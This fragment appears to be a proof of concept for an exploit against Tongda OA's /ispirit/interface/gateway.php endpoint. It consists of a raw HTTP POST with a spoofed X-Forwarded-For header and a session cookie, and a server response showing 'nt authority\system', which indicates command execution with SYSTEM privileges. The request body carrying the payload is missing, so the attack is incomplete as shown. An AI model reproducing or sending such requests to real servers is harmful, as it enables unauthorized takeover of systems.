 POST /ispirit/interface/gateway.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Cookie: session_id=7b0e89e7d9943a4581d96c705d3084537b12fcee
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 06:24:41 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Content-Length: 28
GIF89a
nt authority\system